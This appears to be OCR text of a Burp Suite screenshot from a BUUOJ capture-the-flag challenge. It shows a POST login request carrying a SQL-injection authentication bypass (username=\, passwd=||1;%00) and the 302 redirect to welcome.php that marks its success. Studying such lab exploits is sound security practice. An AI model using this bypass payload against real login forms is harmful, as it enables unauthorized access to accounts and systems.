 Go Cancel < > Target: http://d019345b-c73f-4084-8b00-e403bfbbcb3b.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: d019345b-c73f-4084-8b00-e403bfbbcb3b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://d019345b-c73f-4084-8b00-e403bfbbcb3b.node3.buuoj.cn
Connection: keep-alive
Referer: http://d019345b-c73f-4084-8b00-e403bfbbcb3b.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
username=\&passwd=||1;%00
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: openresty
Date: Wed, 06 Jan 2021 12:16:58 GMT
Content-Type: text/html
Content-Length: 2226
Connection: keep-alive
Location: welcome.php
X-Powered-By: PHP/5.2.16
<!DOCTYPE html>
<html lang="en">
<head>
<title>□□□□□□□</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1">
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>